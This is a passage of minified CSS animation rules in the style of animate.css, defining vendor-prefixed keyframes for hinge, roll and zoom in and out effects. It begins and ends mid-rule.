left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);-moz-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@-o-keyframes eb{0%{-webkit-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-o-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes eb{0%{-webkit-transform-origin:top left;-moz-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-moz-transform:rotate(80deg);-o-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);-moz-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:eb;-moz-animation-name:eb;-o-animation-name:eb;animation-name:eb}@-webkit-keyframes fb{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes fb{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);-moz-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes fb{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes fb{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);-moz-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.rollIn{-webkit-animation-name:fb;-moz-animation-name:fb;-o-animation-name:fb;animation-name:fb}@-webkit-keyframes gb{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@-moz-keyframes gb{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);-moz-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@-o-keyframes gb{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes gb{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);-moz-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:gb;-moz-animation-name:gb;-o-animation-name:gb;animation-name:gb}@-webkit-keyframes hb{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-moz-keyframes hb{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-o-keyframes hb{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes hb{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:hb;-moz-animation-name:hb;-o-animation-name:hb;animation-name:hb}@-webkit-keyframes ib{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes ib{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes ib{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes ib{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:ib;-moz-animation-name:ib;-o-animation-name:ib;animation-name:ib}@-webkit-keyframes jb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes jb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes jb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes jb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:jb;-moz-animation-name:jb;-o-animation-name:jb;animation-name:jb}@-webkit-keyframes kb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes kb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes kb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes kb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:kb;-moz-animation-name:kb;-o-animation-name:kb;animation-name:kb}@-webkit-keyframes lb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes lb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes lb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes lb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:lb;-moz-animation-name:lb;-o-animation-name:lb;animation-name:lb}@-webkit-keyframes mb{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-moz-keyframes mb{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-o-keyframes mb{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes mb{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:mb;-moz-animation-name:mb;-o-animation-name:mb;animation-name:mb}@-webkit-keyframes nb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes nb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes nb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes nb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:nb;-moz-animation-name:nb;-o-animation-name:nb;animation-name:nb}@-webkit-keyframes ob{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@-moz-keyframes ob{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-moz-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-moz-transform-origin:left center;transform-origin:left center}}@-o-keyframes ob{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}}@keyframes ob{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-moz-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:ob;-moz-animation-name:ob;-o-animation-name:ob;animation-name:ob}@-webkit-keyframes pb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@-moz-keyframes pb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-moz-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-moz-transform-origin:right center;transform-origin:right center}}@-o-keyframes pb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center}}@keyframes pb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-moz-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-moz-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:pb;-moz-animation-name:pb;-o-animation-name:pb;animation-name:pb}@-webkit-keyframes qb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes qb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes qb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes qb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:qb;-moz-animation-name:qb;-o-animation-name:qb;animation-name:qb}@-webkit-keyframes rb{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes rb{0%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes rb{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 